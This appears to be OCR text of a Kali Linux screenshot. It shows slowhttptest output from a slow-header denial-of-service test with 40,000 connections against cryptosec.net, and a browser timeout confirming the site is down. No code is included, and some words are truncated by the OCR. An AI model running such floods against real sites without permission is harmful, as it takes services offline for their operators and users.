 root@osboxes: /home/anonymous
File Actions Edit View Help
root@osboxes: /home/anonymous × anonymous@osboxes: ~ ×
Sun May 22 08:37:59 2022:
slowhttptest version 1.8.2
- https://github.com/shekyan/slowhttptest -
test type: SLOW HEADE
number of connections: 40000
URL: http://cry
verb: GET
cookie:
Content-Length header value: 4096
follow up data max size: 68
interval between follow up data: 30 seconds
connections per seconds: 500
probe connection timeout: 5 seconds
test duration: 600 secon
using proxy: no proxy
Sun May 22 08:37:59 2022:
slow HTTP test status on 525th second:
initializing: 0
pending: 5626
connected: 1880
error: 0
closed: 31987
service available: NO
Sun May 22 08:38:04 2022:
Problem loading page
cryptosec.net
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
The connection has timed out
The server at cryptosec.net is taking too long to respond.
• The site could be temporarily unavailable or too busy. Try again in a
few moments.
• If you are unable to load any pages, check your computer's network
connection.
• If your computer or network is protected by a firewall or proxy,
make sure that Firefox is permitted to access the Web.
Try Again